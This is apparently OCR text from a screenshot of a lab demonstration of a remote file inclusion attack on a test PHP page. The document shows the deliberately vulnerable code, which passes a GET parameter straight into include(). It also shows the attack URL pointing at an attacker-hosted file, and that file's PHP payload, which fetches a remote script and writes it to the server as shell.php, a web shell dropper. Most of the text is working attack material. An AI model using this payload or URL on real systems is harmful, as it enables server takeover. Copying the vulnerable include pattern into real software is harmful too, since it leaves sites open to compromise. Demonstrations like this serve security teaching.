 http://mytargettest.com/hacktest/rfi.php?COLOR=http://172.16.1.79/exploits/evil3.txt - Windows Internet Explorer
http://mytargettest.com/hacktest/rfi.php?COLOR=http://172.16.1.79/exploits/evil3.txt
Bing
x SnagIt
Favorites Suggested Sites Web Slice Gallery
http://mytargettest.com/hacktest/rfi.php?COLO...
Page Safety Tools
Remote file inclusion test
My vuln code:
$color = 'blue';
if (isset( $_GET['COLOR'] ) )
$color = $_GET['COLOR'];
include( $color );
Done
Internet | Protected Mode: On
175%
172.16.1.79 - PuTTY
root@bt:/var/www/exploits# cat evil3.txt
<?php $z=fopen('./shell.php','w');fwrite($z,file_get_contents('http://172.16.1.79/exploits/back.txt'));fclose($z); ?>
root@bt:/var/www/exploits#